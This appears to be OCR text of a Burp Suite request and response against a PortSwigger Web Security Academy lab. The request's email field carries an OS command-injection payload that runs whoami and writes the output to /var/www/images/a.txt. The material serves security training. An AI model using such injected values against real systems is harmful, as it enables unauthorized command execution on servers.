 Send Cancel Burp AI Target: https://0ad
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ad60038034a162e857a504200b80099.web-security-academy.net
3 Cookie: session=6uVWfDPLHXWlb6xyzwotLB0tSpAiAWwc
4 Content-Length: 124
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0ad60038034a162e857a504200b80099.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ad60038034a162e857a504200b80099.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=bfdTu6tVlzAuj7RwLWg8ZehzYYd9SzPw&name=hi&email=hi%40hi.com+%26+whoami+>+/var/www/images/a.txt+%23&subject=hi&message
=hi
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}